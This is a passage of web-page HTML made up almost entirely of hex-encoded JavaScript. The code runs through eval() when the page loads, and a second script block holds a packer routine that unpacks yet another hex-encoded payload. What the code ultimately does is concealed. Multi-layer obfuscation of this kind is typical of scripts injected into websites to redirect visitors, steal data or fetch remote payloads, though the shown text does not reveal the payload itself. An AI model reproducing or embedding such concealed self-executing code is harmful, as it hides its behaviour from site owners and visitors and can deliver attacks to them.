\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x48\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x6f\x2c\x31\x44\x2c\x31\x43\x2c\x31\x58\x29\x7b\x31\x43\x3d\x31\x47\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x7a\x3f\x31\x72\x5b\x34\x5d\x3a\x31\x43\x28\x31\x57\x28\x31\x6f\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x72\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x54\x29\x3a\x31\x6f\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x72\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x72\x5b\x36\x5d\x2b\x31\x43\x28\x31\x6f\x29\x2b\x31\x72\x5b\x36\x5d\x2c\x31\x72\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x72\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x72\x5b\x33\x5d\x5b\x31\x72\x5b\x32\x5d\x5d\x28\x31\x72\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x39\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x34\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x36\x38\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x38\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x36\x7c\x78\x34\x32\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x33\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x35\x64\x35\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x35\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x34\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QW7U2T);
  //]]>
</script>
<script>
//<![CDATA[


var _6BHkTf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x47\x5c\x5c\x31\x7a\x5c\x5c\x43\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x31\x48\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5